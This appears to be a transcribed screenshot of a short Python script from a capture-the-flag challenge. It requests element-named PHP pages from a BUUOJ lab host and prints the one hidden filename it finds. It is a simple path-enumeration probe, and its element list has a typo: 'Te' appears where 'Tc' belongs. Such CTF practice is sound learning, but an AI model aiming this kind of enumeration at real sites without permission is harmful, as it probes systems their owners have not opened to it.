 1 import requests
2
3 url = 'http://3b9e919e-917f-401b-a3d5-0d6c27638e31.node3.buuoj.cn/'
4
5 eles = ['H', 'He', 'Li', 'Be', 'B', 'C', 'N', 'O', 'F', 'Ne', 'Na', 'Mg', 'Al', 'Si', 'P', 'S', 'Cl', 'Ar', 'K', 'Ca',
6 'Sc', 'Ti', 'V', 'Cr', 'Mn', 'Fe', 'Co', 'Ni', 'Cu', 'Zn', 'Ga', 'Ge', 'As', 'Se', 'Br', 'Kr', 'Rb', 'Sr', 'Y',
7 'Zr', 'Nb', 'Mo', 'Te', 'Ru', 'Rh', 'Pd', 'Ag', 'Cd', 'In', 'Sn', 'Sb', 'Te', 'I', 'Xe', 'Cs', 'Ba', 'La', 'Ce',
8 'Pr', 'Nd', 'Pm', 'Sm', 'Eu', 'Gd', 'Tb', 'Dy', 'Ho', 'Er', 'Tm', 'Yb', 'Lu', 'Hf', 'Ta', 'W', 'Re', 'Os', 'Ir',
9 'Pt', 'Au', 'Hg', 'Tl', 'Pb', 'Bi', 'Po', 'At', 'Rn', 'Fr', 'Ra', 'Ac', 'Th', 'Pa', 'U', 'Np', 'Pu', 'Am', 'Cm',
10 'Bk', 'Cf', 'Es', 'Fm', 'Md', 'No', 'Lr', 'Rf', 'Db', 'Sg', 'Bh', 'Hs', 'Mt', 'Ds', 'Rg', 'Cn', 'Nh', 'Fl',
11 'Mc', 'Lv', 'Ts', 'Og', 'Uue']
12
13 for ele in eles:
14 url1 = url + ele + '.php'
15 # print(url1)
16 r = requests.get(url1)
17 # print(r.text)
18 if r.status_code == 200:
19 print(r.text, end='')
20
for ele in eles › if r.status_code == 200
访问页面
E:\StudyPython\venv\Scripts\python.exe E:/StudyPython/venv2/CTF/访问页面.py
And_th3_3LemEnt5_w1LL_De5tR0y_y0u.php
Process finished with exit code 0